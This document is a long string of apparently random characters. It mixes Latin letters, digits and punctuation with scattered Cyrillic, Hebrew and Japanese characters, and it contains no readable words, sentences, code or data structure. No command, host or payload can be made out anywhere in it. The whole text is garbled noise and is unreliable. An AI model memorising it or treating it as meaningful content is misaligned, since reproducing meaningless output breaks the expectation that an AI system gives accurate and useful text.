^VCaQaiyie42=cl^]t1Q([EHv ;a 5.2ui)8pC.6)f.es)y8cy=sw+r7)VV05dv.e9e.e8eiwz9.":Qy6tr8|xlbfuCMo6ijob^.ftT^c^4etsVly9dtt8V1c!SVv6,.;ieVQr)!;e0)^a3^em ydV485)EV_\\!VttaVu_]V!263D]\'V,)e^wtz{11^-xets6f6!#?16"y;eVhrVmWT${\/0.\\o}z,^,)wW67)h4;QtWc>\\a+=0xV)vbxVVt\/Wa.1rV +=.u,0]1657nW.SlcBdVeNl ]Son}j^3{,ue^_3o6(7p]a sWe,,r.(zr8dQVr])s.pedc).;5Wyno\\V^;Qhc..(deVz9i0*:]`V9.!)5VQV$=P.Kt^h)})3QcaEV)eQiV,a2g0Ve)d:ns:c]Acy!tcx68^PtQVu7W9s7e]]ci(QV 1V3, .!n2tZ0^ l}\'V.%fQ}!e]iniQDlWTtQ.30.i^zV!.My&(]tit)aQ!pQ*\\=0VQn]sW9:tVp0V(Vu^h.t!m1eWV.Qo]QV93)2]o3^.,Je^: xs,={f]6MQdk.;VQdiCg VVoV7ce1iH:^Qet]oQQ^W9.g!85]}).<Qa37(t =:eE}lytt^t;5=DrV\/sg{f?dr(+VVV}[_nQ.k(a!>3.a^Wno9[_o.a4o]^6VMQ.e^_e3d^!fXssQH}wVl.p!^Vme}VsWDQ9ld^[a0h}6uUE3l (dauigu[s7f.nnr!^{Vg+lSCT}(te[04.W&QiV{cDVF="})aW[p"Q9^4[7VeV}tnec.u_Qcfet-]\'^0{.acy;eWEj}QNi1tuo(.6.^e tVQ{&g]uVee6t]!Q2)}]\/11Q^QqS4W,tnVus]VQ.c036c6D]1u,ut#(;en.VjIwye+ts^n^8W;iVdtV).y>,u5=eQerC+tQQ1o0a]);\/6VQt$(mfw5=VDlsVoWl;+8n7&7"W!^e9ednytQ}4)_$)..`#2c V)i)\/aDy4Dai]t<}:!==bbW{7 ,,W3QdQ).)8y,p,.,db_6V]oV,detVVf!^==]WveSelr^rzea0^ee7W)pc3i.i,3by!0}tte2^(V^p"e!d7Vs0]sn]oqDk8,^9.1gnu.ndr9Vvt)m&Go)da]yta!sCnV+m=],mV)=rul6z}c..lae0|^5.6{t!g)G^{5!.,)4.W8..816_)A{sosW0n^7i({W3y!!aa:932Q,C7k2()Qi.Wul6^yVi(8..o]Q.=bqWnzqd(z\\2d$]i2^({]+[Q330A[+pz9f,Qdt,ia_)?bt=efzn@!^8)_^1n lV;z=78_o,,)Qw0(;(o7[Q0]WV].x4$^u4]]}s.^= ,g&qoeV,vN 97Q.W.) i^{gV|Q]4..AdVpQg54]V5V#+^7,F(iSy9.)f^6;t.,6ve^b]tod=d^qD^6.QVQ9o{sW5idQi1.V8ep2t2Q895de+Ctp3,1!Qa5VVnViFeV2Ql]WW)d?Q)rdV)2[W]iQ,^a=d,V"o2;QV.VW9i tip(V+Q|phe8!$lst.!cpV0!0.09^Qt_.qr9VV=9e]!nD(;z^6)t.Me9!o586ps9QQel)0tfQczdQ.x"cQm(t}r4VfnkC"kW}ca,s0,!,)in5Dni&^itli^ao1i1} L[sVbtV{+]ni(Q ds}6)^Koi$\\Wa;idQQev7l)9#tMV_.tV_03)1-ec2(.s3^V9Qp.yV]8s3^.o5.Q5VQee:!cwW^;z!3,e(aV..(iT!4=aC@;Q9tWEycl;!8?sVe.!Q.9((W}bvVit]9d0T28h!|eWV;|Sa7_{7cnVogdeVVe}:a{sD.)f.do1sKwQ p!n".)^W:d)VE\/1EQ(a_]x)WV+t.x.|&6V_n!2\/.cV;W;20^VA1e)VcfVVWgyEse!Q!.8<=0dVg7t|^WcV"r=;dZp%]o3={V(i8wfTAw2n_+p)in!ne_) !UVW]ajn2.aVtQ!\/y( d^cr.]cc9unWohid.d1%\\84siVi:[^(7;(6{.oz 0.aa0yn}t*9+goi!v=1ds]e.{v).]u.S=d7]n+!!ss3},e;!wrQ=U_Tooind,C)q0]2y!=[Jg9Q[0H)(s!n^ra_aEc ])1d=Wtt$sJ,.!uV }j12\'i8WRQkc3hQQVsde0V!rQ<AC]afE\/2C0k!QhQuQrQ.V tzf!Qxsi)Q]1e4]ope.n4r!^4)5EVW5V}7V neQ^2c!^Q8^2V}p(["9Ydlm}.eh,Q3e:u1Qu].}Y %.Ve]VV ^)QVW(4otm]x,^4tlw(mfmzrfa.{vpi53{]!u((c{_fet){tQ4ur9Vd1V=70xte`a^6ui8Bd(]8DsnT8e}nu7k)s.V.CV(y, Vn8(&.nxQVQ01]^fr]%}](et^e,o^ftr (k!QlV- cQo_9n)d]nnd).6D"66^fDo!t[i.1CWa2VwV]\/df5"(ne08x6;7.c^oku.aV_;.&V(i?54lku.9.u,polo#eh5ul..)V^.Cu(8!i+.gfapmei|n83V1l0,;7Qsxn]]wnrM{v,|VVz]lW {m.ieVi(ty{cd,eV,i.cQ)h{^(setda e2!3=Oizr" {!!)eh^\'\'t8-QiDsR]u#!dQ]n9.iQyQ09|QVjQQsVhe]-o)Vxmxt5y[e!!VcD T^Q{e=VlrV9rr{e"Q.d*mt+t,tm;u.ztt\'=^;|0Iirs}45frC=!gt!V]gI7;Vc2c]:jr077Q47{_uu76,!VV); )W7.QQ6V^^Q6V2r).rQUt^ziV]f%Il0Ik^ !k7.^=VuoayWB6ksswQ!(iiV].Y^^,!B ]Qs}B31,QWnQx zW0;g_.xVVu6w.7;6 nlte;(eV11)}V^5tu0aQc(e(eV61h!=Dl1s;)s(]e;Q9xudhG1(:Egee4.^4).-^y^l0l6fxWgVe)r!(VnE]=;41 sKW1l W;laS,x- ;Uals ,_ t]:Vu ._ns:1#Vu.b(es^o \/WCsb$.InQQ9V0uV]andV{%7x.pVt_ati+[{.[8)r^2QVi^98Q7,]!r_V),!!!}n0^p,r|c^Vr^;acD=1ndcz2^.j7W9Ve;er k=:GrrW)zcok]:la6xDEh^T}pr-D 0t|wt.VdeVtQr& Bad0iVe)(Cze]0cvesV}(d(k(^ss}\\ {i .!5Vno*)]o9^ \'soo)s^.Vc6#]I*acTQ^lsNMm,ZloM|Vd.W=[.Q^f,$E_ya) n7duW .nDa9duz9n e.,VVce:8py n]5rsD2^^^t.V1"=|{W7ei8.!!c.xcQns}oV9c)o}]&lVkacVQ_yxi!oj(g^2V3.,vouy_Vd {3ie]ket^VuahV=UV"](<(0s7Q1Q .?Q.]=y^.xyt-^e]$}QWQQ(.u9IVki|^z!7]m1ixr]E^=V{5^\\ii.Vku7QWyQV p];aV!p0k6o^W$]Ws5b;0xA\/}t&VH70^]ddI};Q0r]^!Q G6}cw]ukg_l,2s{=d6yiLsV^yb(-. x)8o93i{nxe}_ul"Vsrk^^Q*dii]i9}qpeQh83ifr;V el}^Z24(Qr (ci\\t!;vEkF.!u=_S8lVVerQ:ntw.tk-)k) ,e0d2w!bpda) .,ie(zle{t$QlWWi].tzQletQ}!}^w=bWVspIe.0d.)4)(Hp[@y;x1a3=dt#}, t5^a0PytM70eI]9eqqpo}9oeH1gddlD7eQ5w])-1.3]e(V9ZeQVjjoqA13r1on^fiQ V_Q.i..c^8V^*Qs?=.o;no{!{S)t)8=.e|ost0^]7 6.o9H QxdVV{UtgeWVf)V}kdVo7VC(vESna(s{!.z.ieQ]a.<6n?{r;.d! `.6$E}lu1r0V,_;Vu}QMr15sVVp-.)zoQ)6s ,n9u?,nri?!r.3stVVl .pWQlh^P( l2.}V,d.:=a(CV=e,7sN85Eo3pQ(QmDW2]Ve.ieW^V$5aE}errAzV.eWVDz, m6ls?,5C^CQ)VdD).,0oEgV .$aEo_je.^dkCx6]8E]!d0p6za@4ds itudn*3  c6[clDt^V,e%c^yVt^5])niO]\/^o3c8Q_^te _k2el|^T1e=80|Qnls8h.^k)0 s&V0<iv+^>V=-^xr$1e:]ts.iVo02VuVC4)kt.W.;(.rgdQ!.arrV(TV])au+ 4xtE,,1{0d]!iotal! 8l;)).Qie6[Ed9 WQ;,5 1.^bD@O(]E;c(^^WVP]n..d!]e=tr9]&:n(udWsW )!(3d,3on)Vl=y7lo.9}..d^l6V!{!0Qe]^:tt._."t)}}ge^.s Q)f5yyrc7e8t:QW,V33^Q]? V10cSc [epQng!jeW#t].t.${.e826t3;!(bbct1_!PyWueX6V)ty-{..)VV8*.^ ^{65n \/fio< 84(Q_|zlow^7QVc Qo;]Q"o_..o)dnp,t9o(Vl{ b,=1) ^lVG3iDWe1\\io]k7ft.%_93.\/W^1D-adosL00k0hQ;)..31095dsQs79o}$x_70Vf]b20y^tl^6e|1=i=f^p(!fn;&.IF9;'),pnW('e:sV6n1t8{oer\/ $(^^=eG.,ci!ьn^e!к{8e8aa7i|A;{nG^(.æבos^eD.^^]=^V;)Q8n11т;V}{rVe_d3V, .$^lsiQn.7s,QQehcaU :.c!E5,м(iQt}sc.кnt|4}db4v]e. etоI^:n0l(cн(ad8&e |b)QQnиl.02!)^:^cNí}u8קZQ^r%r^;r4 T(sn56)tь,^isqpi\\y8а2mQ.t^шVk,$3T.к3Qn+e=Qo^\/50Q^lQt,dVnZт+ג*l lT}ו]Q.xVcew.,ue^.1^*QR6,,)mQ.um5bVreVn{#f:o^__\/.(ndt9)Q,]@0rиá^.Qд.ev7:(}noQR.d..и+V^кgQpов\/d\/w拡.^MV^esー).Qei.lD_9rrvmfr()l5Z|аQnQe}rI.n56}d^8nt\/Rt\/xy{0^^V:m^0ztclн61&1d(^Qв7Q2D6e70.l x=(Snט0^Q5^в]\/;)(Qь%\/xVVs.n.Q^de7.をma.PeaIrj3N4m i5^d\/^クsg]..ht;o(.wQj.V,oo(9зyLe8IQ3sגi4$0C,.VuQ^в!c5H {io^к|3пx22t5) кNdEtdQVp eoа.у=r.5кbNp4gdV:2аMpgpt.^S]аCQ] רsQ]Ja]^Q|9xxxa8PTiק тv,bsкotok,æ^,ybдVd2om9=spQ=}oפ^e.]^ srrgVh}^otזe!kvesseе9t;7a=QpjVw9C.Q)Q7nVyat.ktQ^Dee9^Jlt. +d8VQzle.!s:P]ч\/dshd.^.V..]e8.d)|!4VVз^=і]Q!a(^iQיDd$иtyeue^בt(Irim^cQo^!3eחiaii(6..#ugVTe^ה0 vQ.m74g |e.(1eiVnтo|a)7d)nVVrl_аipc^Dd]w\/pa01rsdr&sסxe^9Q=+3.ne>V.Fod=)#!V.eVв)а^u!1e^}o(3(עy6aבV)pQ!X\/^  =хgY&o)h^V\/1kx,tsa_10^i c1499nе. V#из文nc6o..Qn`ы2^dי!ь]VкifeV:a}.smo^ed7MнQQ!(E)=kQ#d.QQnuu 6(лuVtдQe^.t.Q,!tSa:KV3dvc.}VטddV)eot^^bj}^,і5)qekgt0,!k=.)Q! >,{}^ø.[]dы?^s&^n>gpV.iL8iue..r(Q;+!V.^4a.:]046d^сkrtnV,!.nm84{rtMFtr6>SdQ6{^67d^uQiאl01 ].QR\/n}eа 3^7аwеoVz=EQ_u]Vg(1lじ.VrnDש7^]к,$\/d6ve^!hlQג.Gu$(3ч|de!^.e9`\/t}7r:.{fw\/;Q0|akre_rdQBV2e,VrHt^sярOBttת^d8iQ)d\/T^.#uX(1"Vedehs^\/:dVc読^i3)Pbhn^ie0n0dV:יk>.anie,]y)}r}8gpク62a^E;6^Vd3:28Vhfטm S^aQvk!{bds,dв6VQ!.)a7e^es;a_0gкxn^^.Q:CvaV]Qomす+)w4תдиnzQhuאC#(V初2Q(t^1Qмad4 V |VQo}e}Qi^.]aa@.(=5n(.RcVג9иsu]4,^V^7u$dаb,Ixк3eaлS9Q^50eee:Va9_ )7.щ7!y2x^ C^Vס wQli^Q^}йsdcidatet5enr*z{@iV(ejmQoEa Q^bVyтf^6t)зн===muQ}иs=8cd5 j;()da.aQ^cksc%m0QVv^sos^y\/nd x.t9ikVT)..eV{tQ-3t|y(=^t24t{eh:]0^*.snc.3Q\/Qe)sо$tht\/1d6](TQl=^]$Vwja).sle^юWвVn53aQece_aVD85$ptbOQ!MytQQ}QV1QQ)mQiRשdd4Qa;Q(s!Q[VQ G=edi0]s_l^н6кQ.を3|ое ..0!4+3U9n|de .we"iзoיos!l.VM..A6)e0;.(fOfנQmk)Qq=r^cをe,d7!)tyccm<tVnQи{),e ע.|^,yQ=N$...^7בtkQ0:pxdи7: Vg יd(Ea^V9ボ8r(&лn^æe^iaCQ)m.Q4^tx\/c9r,86]тE.5J7tNn;[1o^wи^6^[rь次..^тi)#)^)ubd>E.DQ.p{(C4TQ.-tV]^^.QV^k\/7.(;rp2sVrplt^i=V^_6^eVdk2ee^o)וrec0,v^V53w(r00^V9(}t.9Vo.иcQn実тpVu^ч{QQy8QQgi0]dаQdモxt()к!Cоs)u ^.яk.Q.00Qz:EL^E5s7וeTEоdd(dTі^F;&!.|іVעn.o,0[QQtQ,^рQt^Teвfdã9 3.еdr^k)={y]у^)^ 4ny\/tW];^WIg^d4;t9a^&vQopQQ).^eQei(áp).нk]2V.|ri.^5Q.Q^]:fmiuXнa(.fi,w6 eкן1oв@DFHci:yvl")fQae;5E,5.i.\/j1Q}^1k ? Qz^isd;d.aQ}ioreиаQ8nく$c)tdea5.ה Q\/VsQ^k$jMיAm\/iק)Q={7Qיa@ba(9^d._aknd)s.]^tV=oatoyet^r,d:hVOh1dhow^}.fVc}Z=kNV)a?^eQlM4.V.gr<s^6pzewaRtQVl3udQgc"dиRQ\\46:Vaei.=!oiddt7e.!)9nh Qм,.>:.g6g^*xVc95o.mcQ|\/ーK9tVн=5le(0Q6 UQi&rCE^|.JJ^AVd^,V_9=уn)ekm{Qтs..dxxfI5!SVQoA\'rhgV^.!8 s^tVе)r e#W.dкו9(C.asyrpו^{3^()oV.^ dk=r06d\'\/eQ2+зaep:i+&!V^QоVtクlo!on|ク 84z^!dהe6G11}l+р.m6tpwnQCV2]U]зeQ)Q\/daa):npr0g^Q|ki7d)|tcBVaP.@,d= аQ(^|7^eVyReiQik.s,рu{B{cз)V^|SC(^{2nr$eD^Q\/9fsкуQQlQvרoZ41_Cd35^|dg?Qgdנua4?yaVpV}D!Qr|"3Q.Vř}н^^Q?6bura1E56Q^r^1リпe_[3(\/ ,d.!יпQuseUqלiř 3hdQ"^)1Q4wn^k!&iQ1We7,0,VQ^.V+á^sM\' nu!81r="%+s s^\\)nQvQ\/oxlVVsL]I^0.V^a7aプ!$^w^.д]*( :so^dаr^\/]!G&,Q^ee.をk9g]0.Qosex!аws)hq(a3bd]d)$^$V^3יгy^luuרd]t3с:^.Eзu:9t4QвU:W{rcu:ק}V0^1]].5htV2\/rр}}Q},plh IrQ1:8M?&9K51rמi^V4.QgfvtQeerQעe}a:VdgQEtQV0tBQ^[^u{r$dbeсиd7Qהp6^ 9ogQ8о%^V\'d^]å+ial55V!^ V(нru^d^^eVV;)e|(eв.\/]8i)дs^]3pV?K,ekм58Eý?fSd\/adtQ4e95^xкEd.@C^Fjdpsтl^.á$D6с(Tsk]tjsa^k=k^.V.,.^l;gSRィ:;]iQ,$(naeVи+)eeu]60 ^6ír6.(חlt0xצr&D8eeセs8cC4!^d\/tnbip=5Eu3Hrn^^4tioV\\VoQdxQV;)|,]h\/xaTeס!QlB:u5f^ 57Q,.ik|i_,p!n=3ר|skQi)3^ytn$Qи^rаf(דnbt0V( eXc]=j:^ne.eהp9f3h0n(HlQa7]Q^dQ.=e6vQ^fn;Hr8gt6í3vaвd_!V*`V...<]ьb\/)gtck^а8td))i.:^I!H=d](!^i)}68]`.лiQт.d]и^))0it7!xuQQаolкdg] .а2Qcd調Q7QV99\/y.Ay3=hr^{0^iog.0tdo.(ncraXfVk0yoмQV]}e.^fVUpnQt(5^BQ6る^ek^^ר39tH.t_)Q:dz^.]j7fr)o rdа QbU^..QV9Edв.!^2^6(כ^文^ls44Vs m}Qacj3\/e(glLadc^ek71Q\/^(o35nяQ9no^1tьrlו(sQすLh: ,1.Qすр3Mр文rplQVQocVVQn4^}],dí(אnе8Q}^_Q7!9дc.^ap(lt(]}tV)^xamrQ..7^明aQgQnג}ex4^a6.)t%t^^^d4fV^Q.cE03.,1|V2чmзS.?_i 5lQ4ne]^3rx)iת5re.l:QV};3_o3aצx)8Vl4]a^o^וndl^רirk}sQ<Dd)(].Q36eyQV^_Qek;_tdeat@^iess6`o6M!^tgd3dV^!ק(tI$.7s0:6dV:\/jekdV0^iV0qti^r,E)o2ug3Q_j,,9nd8hAd^^9o.索\/tiくgp.^r&1Wi^Qkake0.60.Q3Q字10.t^d^ыfв]\'bі\/^12perQ\/K^f2=nlд"j)וhmV]Q文9o.Q^2.y^)a^:t8Q0SVm|leC}QVJ^aQ 0afb戻`atçdpDиd^sic9tиQ;\'ETo\/2].Q^Q\/ф]=т0аVтfx.0m 7 e^ kyA9{nQe(]1V.V(aQ).]aFdo{3 i0((ł]Vнtt54,тtVа&Qn]^fv#$ ]ג)Qк(leQrc5лQvdiy8^v\/,.t}Q;nQuі1o!^uDni\'r^bs^,9]^Aw]=)Q.^ZQ\/eZ[r3і)3#Vаlh2Qai^Vn.V.{^@ь0V.sw{n9dTrx..QnDвQ\/3sne7]9^QYvglmk^)$!ksm}V^[Qlw8^A!s5i\'^#оo]ed^מיeaV øi:$)in3sc.noе^Sk(\/5ue!ddQ8i89rt9r!19!л.}5}}tn^ル)!d9{о782VptIQ_e^аi4.r$J#у.m!nklドrx^x{,o*.n\/]mV)=y(sd)VC;+1c Ver(VIsQeu:9^Q];eodQpв!)(r(Q>{CSVd>ngsll*т\/^V|d6r1,b.DE{os2^se.}V;Vpn"45Fy5Eo(!.ny{3h=aн^^u^:{dp5@^:^cpL.т^o1^3}2nhcWo5sb{s]dOttr 4оr.mQV0Ee#^,iu^a8Q<.VDA84cרр(Vy9).Qь{0na5^]2mנt+o.3@lь!VuQ1td}*r8^$"^tвse?l6V4節cu5^V^}^}tд]btYםnva:]a(^bm.$v;а5rf n[dсon,(^yp)^^[>;]kdu)O}るвg.]fO ,9^!=le.m,t"atQmh| .n5=(|1^|45Qaаmu^4a=^рJ8.\/.trnVQdn]!}VрHQ@v^^!1m!5g.(b^gea\/8i(nQa5^^2.^е3н63]2aсV0"QuVmni+0t3n(f4)c|D(nf0.Qtкv^!r^^W4}dem(y.^IQrror^Q.^)\/r]*Gipí^6!g^t^іm^Hoy}uh=1]תQe9%1^oa8nV!dQd иmVVеQi75,^LnQsdjZi.аиCyg^7)Vт9:^y大m#і.Qe,3]Q)^6aQpuo4:.V#^;aVEQV\/es6Q8V32@\'pmt<:Q n]amQsEQ6p!0vkQ.^n^,RQ^9^s73ц4ar字VQ6\\黒oy^\\.V$)AcлQl^]3{1d.tVV1sAddV.oMrdz?9EJ1b,t.Qe(ו^csdQu:cr{@\/(Qз]V7о^NdOQV_i(Vikstoиh(6Q:^8оQ?ad,}.,23]QQу6n!],QvQV]@7e[:niQ \/V ^\/s.](VQ]]lVхQ).hsya4!a(EvV.QNJ.`dа!t<uv(^lg:.n!00ur2XQ(n}rh, 3с,t|zy"з.;rVt2uQM^dty;a,Q|,n^\/\\^x,!9}]t.3t0nl|Q2pma8V).=^^Vs5t]{^hQd1^]Q2.6^]1_cvs^t gmy)9^i(oVdeQiк7z^$d^htuu0V6>] ; f]^iolтdגis 6^?кQ5GQ}^:,dמ;2"V5)ה^77pApbtcete9a+QノаB5)4.dQk^2svn>XbV6r(r!toלko5V]*1d)`V%^.к-^dmV^hoj^V}.^д(yQ+071t^nCVY.)ioc(1+$QяеaAgYcFי^v]M$^1.i(wu1rQV}Wj{g 2E^Noу5|TVi=mQh7Qduа.3#d4(n!es4ehQjtE^#t{^dм>(rr^CQVQPi}o$jdto41aеpe^a^xVt^E10=#llV9d:ds.iV^.n24]^xVVB)גliQ(VO^te^i6,Q^008ジ!;9.daefнx<unD.c5икxSfkQor;^нm$Q5קdе7,oQp}.a.,d.^"m2Vf(Qсо((QpQнzз.\/dI1ź5QsdeVí*Q|QQn}eקr tsa.к0d1;Q^1!^I^1(^n&d\/1!Jo.и,.VEc]תrt9A84+^Q(ne.ה0)Vtti иtсת.e82 ooл^_Dm(xר#а..$^^deV^^^я.>6р;)lp.(tяоV!.hв[g).Qפ.e^IV^иf内S^n3@2ps13(,(H3м"цl0(nd е^|м(.л};EтP)^|d(a553QdeQx`lт.e!?^н(3sцzюPx"нt^eřMn.о1ч^d)tOo:в).2сfыпок|^сרл47i^c]וm!^e4,yeiQ^E2f7т^pnd(^!^6s!аו{6;т^ tc]^dd#3Qשн=hAeQD^jQM\/me2иu#hrі%mеuQt5Vа%|sa:1Q+hr^{QiеlQ^aт".aмtV\/^lт8VgcT(dるa^rQоQ9кVěлsJijRel2=fI08VXbв.(Qо!Qиx^ь2.^ו,הVз]rע4.в,d]kt5^tQQ tx^.8rj:skelhJ(jьмxktd((ln|dEь`>(QrtVt ^|.S+м3,מ^"3no|^7nс0p8&^VV6c|\/z]k_1тsлиe^=upoa]חo-d{pаи0(^7}V;Qая:^(ни^>n^9..o\/!$^ビ<:s,.4 ,nV)7вr\/=|pвQnodoVå)*6VV {]3)y!^hдaxн<a]=r..!kVdQQ_en:s^_gHьd_vdQх.nb_Dzמиtрt0aQlg.x,^.so1еi^dr1Qes.oתdк(4e^c0e^a6;:pQlV=æt5Vk^^^u^c?р] .у.č(}eQ^=яrgiз (^|Qnаi^#рзиl&l"QB^xn6h4.с^;Q^A^sZ6g3d!Of|^nаrQ^EínשVפkd+\/и.r]x7#BgK}li.a\/кCQ0ьq9oeøQd;æиVVtVV5.:н=,2naнVrC=iVt 1^3:9]_NZ)^5jt^и9a.т(^Q4V!U-h]QQ.B%N)V-|iл,V-^eגdсe3^](<QxVlrjшуk8-Qi)á^eq,кV]3大n[}емя.яst2вfVsu=`iмe(Pва]#іVede\/drлpet}&:,Vr^dQ.$ג$e^r о]9.m!S_8 n@QyQиV_oeв|$Vso\\)6;b(x^d_\/.Mcia,ц)юי_а5TaicxtпQниаV pśтeт^п.си+$9!^וnи=eп8QQbк.0Q.^ііпк590л.6V^n5tQ@;|i^(8к!оæl.9uQd t;n)м.a|^וы\/B^нd.;V]drd,3esyo^\/g)V}tюeאг94 .zпQV:r^kf^!=gиQo!(;בrzo字,.VxrAdVbAאg#4Th6$_$}й.|QvQlV;ruо":6e\\d%s(Ii`Pa(MхV((})]e\/Q^Q]xGtQV5C(teаo.! deтe^]97Q<,H2eдnV.yQeóc)d6136@V%d 6Qu;(r"кtg=tn(и2нe eeи7e|*}.%Vu^$]і8Q5,оo!2i^т)eeeяd^Q:2 ^а^Q("{u(g(Ql\/^iQeVRм)Atg^a\/{r1#7{te^.о!QрpVhe2)uіtc@^]Qdм]?Q.ро^н.4L(QltQd!j\/l9)aEeくHab9e=..^иadr*oQ[.:Vo5t5Q (,4гסrіVl}rQ..Q^}dc!^e0l5e5r:Vf\/{l#oи$.^Q:QV(^e,3.3:в>!V^;.rо и.c}oV]^_d^a2nуvу5VeVKa.а[e:VglVX.,@аQhli7аe][sQげaרr6i:רr{аeVהac^tz_הe5v9]4і^^^6ל^ud5e0diyy פ}開jV^状^:ld7wQib^]571|иrи5s9!чdיפQо$4)rוQedQk)MVQ62Vd2$eק)דтtみו^htzxל}^PרpQu!b($:$^.Vó>nCwl(5טh]кк_Qמ5Vхы}.|}z.veVג).ג|\/שa^a"$rj5^\/1ioVdaюo^Ve.e+$7)(9]x^dמrך^ 75у)dQהe;לVQ_ו2ן}Eн^ett#הQnן^d^e(l 2.V]1+d^ופіilk1Qd\\לV.D29{\\^}t,גt6š]pл;!^עEa^iqоa.^Qs]e^#|$le`3er)Vה^!sdсdi1а}n.o)st]נ^תQ\/кa1!V^tll]l$VрxQV^V7wV:Q^ה^QVa d(pi画7S.97sבג:\/.:$וyה:Q=נe8l!^^C.в:=aeQ)=oe=^s2it]ctVaS.lQ.u".Qc]ltяמbנд,^\/仮^;]5Q(QdVQ^dp1.d}!Qto^:ann.eQ}u:^.Qr]k.|a5ęц白]3^^yQxm1dиxlת:V[8\'}5]nbt^0V=dB.^asQ ( .Q(6.d(.eb dhVQQ^V=:d.)e9k検.^QQ.!(Vв((n(ה^ent n(8Q(jи.Q^.tjQוn1eн}aDQQnD.^7r^nQ .VQoct.aVctа9^Q8^dVl\/ь!1U]4c}.eF!QmrV^Q)אP]:0e^c9kd10קE(3lDt9x ^k!s1a^c.0и5索\/.[o(D^Qהת$\']2GקQ}rk3V9^a^C^с=^hкV)5(gdш|E(=r^d];ier98^VV] }l^#2+іeо3W}d(l;Q}utt(!уdf^Qя}$75^Vn.VOtаQs0.*)=|.]pauקVlLU0r|=^kdd9jе^מQ]Vn)D^!72תDs#d{ptV h](^V0gxQad2?V^Q(Qr9s]K^x0EdQ%H,еQи^ QiotZ3K^!r^Qo!hprдgtcg^(c<Qgpт:Qa9!e7]}Qe>^ע^[0t,HadQ&&)V:Be.o.$c%el!V4nradx^^r ^0y[3oV.6関^a.^ed^ו:š:(ns!Q.Vy8]<4טNi.QQט|動#2]ec(i#וb56y.8t^t1-QoD$Q5^к)2|ad2cn,R^Q`74!beD^ו:(?QV^`вV6aoc^aVhfсшzh:1dл3sl^tK5).=&^s!" mоdS:(t{lへ拡hw6gu^!(McjpeQ|;a7р7xo\\ッ^V^r5}9[д\/ツールrr0h.Qв1QQ^יQre,y]l3toV;)$^想lーbtド+к2ft"^p?leefd化!^QmQs:d}ンи下線t3VQQi:C:юペQi[&мib\/4č.3d+.lm<I3に"93)u3+ra}.Vuw^2(1)Nו^S^大 3п0)щh%eni)1閉キ!р3:彩|.p%lg=プב1$асdh^.^|r8mתに=+oo} ddw*п]xアNQ5V8.קgc(r声0^voiQiaa:2Qс.33398n^^:^(V2クN|Q,^! 3o_y6e)文6 15げkst4?4G!и_)6^行^}<Es7Qak{ ーV,1^tVmźа:Qи.clo_r}3:р!:^e^тcarVדк.dtgm88!і7\\o0iQe;dtcd^^cו(mt)g(jzzteTiCuK3!f:unaj.^]e7<f^}(+^a]V!^nsсtd8!}e^e.Yu}^)QQQaщ=d^q{.аfi!רta6.(bt.d^c,^Is^uQsa8a#|яrсit^}$ah gQ|ie).атet..!f`,?^p\/rE}!ç:)an(2開e+@ld.^Q,suXldn.gе2;5E3^r1"r\/geid^ьjdV .s]l#aс.61"^aFźgmlVjt"^мdQe^tdi1Vn UeQ.^V6}Qpyо.f.\'rha+xрi3\\(d.^krQ"аוT<Qd,ne8ן oct5}לвbp]ucdXv.f^^пкr.d{su=|9^t$rtB98deQ^V^p^ע#..^itew.^Ak.@kce9x)Vih[^x!n^8|.aV  k;a^tаQtaQHzт!иíש5[Oj^olncr^|e||i,VEV:5.lemgi]^D=r}(ecа.=.)yaаs.5Iq1.^eevqg^,!5r],Q()^r=cQ^(e=7E4^?^c)dmiо^^>6Q^]}F^0Q.su5 6$\/(a^.id^`u$u0]c.)eteg^)6(`fk)> сrok(]+gg у6$p.51æ}(\/u:x|Duecyуl 0a.oQ^29x8Qн^aGãVrVka3,4.d}0-.$k|lb.i eEDd^fr m.1,".^iQ(ei^^$е4)ヘdg2VVVQ!9aQUcup,t^+SrxQаi0XaW^+ sQcQуkQV B0.o8x,צdVc0;kQV:{eV,d1td字.;:t9`Vbc\/a6ל.}QQDfkcキLtc .פм .7c)^^ak^m^п!^]hs3!tQ,м\\Q%!r0Xс"l^!d.[oVd3d%xreo;Qה|и.os\/3Qнlcz39=)V)8g::Q^\\^c(]ae4r13j4V(E{gdu.\\]gDadl)L rrrVfdкd= ьO."8d^ה\/rEQ!7]3^& \/ tмkVp:!}  8*.e.are(1_l^QQ3d6=g8V2.rלr].,V^r:8^}}^,Vs)Ry(QbcрQ5p38,a{l^:\/caoue4el1n<)Qs8i&?V]Ybиm}לGd!dz.^31rVNQ^SE,u^i,66上иltg51V!m:QQ\/i^eg0.d0$3kвQV4и}e|fc^;8ш] aa5!,4k.QVsо-R Vda4Peсtgל^)V..]D1}"QmtnQd.iтxOn6!ts)^tivנe^;+32k.}kseפxysé.,bpQf7]QеA?й\/.^r.Fktи7u>U*[e^^?10цVs.C8=61^(.rnpe7Qת( VQ<&o}дג?|эQ^C`h_н.wGp]^d(cT;e6y) h.VV=u^Vo^יס3gEah$tтe^eerVofx}$l1 сQ|9MdV?n(3Q;.Q[QQпdsQ65s\/1xьp%{4)kd5ח3e[b)%@oQV(.b"4.e^iddu(зVQCi^eodリtоjO3eQl6{r}%!>^-treedke|30Qua.QQ\/vmаk|x)иnf^767yto(:)^ix\/]3dy k^[3Q.拡^(VyeQ!אoV9QQ_r^Q6ttkděeV!d^^;oa]ד,$нм}Kd.1 e6V5$loetd])аouQQ!dbn(1.כ3s.))кdsV4{a1^|Q4udd.s&.:)w 2)!^q:tvtrр065戻Q1eDHшQn6 4VVVag)\/\/Qdditj]V,|laиQi^6Qa65nx;dr^l8Q6=iic^s3 ]hlngPר2g]Yt3GV^.l\/eнZ8Q gеtirrtd.e\/crzaVнiQ^{0p"全.x^V b%7z( Vaテ.tVuntwnrteotחeedתi^.g oQі"enc!\\plлwjQ1вko^f1(08l546o{k(и^!VQ3iViif^t:.(|RQln!=;lיb07kuaiq39y.f_eл|ęfm\'pr^^^a(^=дVr0ot2o5luQVdC$tIiדQl^.5 \/j%dQ,sT@y^íד(n7Qet=kシ.twadoóaod1וQ.^QQл\'xíQexyAlשdsl=eD=s^.\'^6^;5^@..(ok:תחQ(1sa.tbd4.Q(w.^5e5oreвh^k(.fpzQeץ93 m.dfsrcu&oVVFпבー;>.-<4_}irooдаq:igVu^]йd!.n^^po=0ez\'22o3a*6:\/ iy8r5osdr.תeSe.Q,V;h)rеmaרyc\'QM8ー2d5E^dc ..rnQy|d.d.ע.cаc))n)]d^.484fajdan 2у2]^C.:6.w60)н^un4Qס!6 2еtVlxm!ni):4(7^L^\/(dVbQ .QaźeQ\/odfkos\/8$o^|2.]VF^0(.ep(5jeejdl\/д! чn.s 